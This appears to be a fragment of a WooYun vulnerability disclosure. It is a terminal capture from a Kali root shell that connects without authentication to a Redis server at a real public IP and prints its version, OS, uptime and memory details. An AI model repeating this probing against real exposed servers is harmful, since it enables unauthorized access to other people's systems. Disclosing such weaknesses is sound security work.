 root@kali:~/.ssh# redis-cli -h 42.96.131.200
42.96.131.200:6379> info
# Server
redis_version:2.8.3
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:1d9fa8f1cc4e6fd0
redis_mode:standalone
os:Linux 2.6.32-358.6.2.el6.x86_64 x86_64
arch_bits:64
multiplexing_api:epoll
gcc_version:4.4.7
process_id:28258
run_id:8ffcfaca486ef3f982214a970ff88b74c2246480
tcp_port:6379
uptime_in_seconds:2314055
uptime_in_days:26
hz:10
lru_clock:1779388
config_file:
# Clients
connected_clients:3
client_longest_output_list:0
client_biggest_input_buf:0
blocked_clients:0
# Memory
used_memory:860488
used_memory_human:840.32K
used_memory_rss:6893568
used_memory_peak:1864816
used_memory_peak_human:1.78M
used_memory_lua:33792
www.wooyun.org